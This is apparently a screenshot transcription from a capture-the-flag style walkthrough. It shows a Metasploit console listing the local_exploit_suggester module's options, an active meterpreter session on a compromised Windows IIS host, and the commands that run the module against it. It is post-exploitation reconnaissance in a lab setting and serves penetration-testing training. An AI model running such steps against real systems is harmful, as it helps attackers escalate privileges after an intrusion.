 Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploit
s
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows IIS APPPOOL\Web @ DEVEL 10.10.14.8:1234 -> 10.10.10.5:49164 (10.10
.10.5)
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > exploit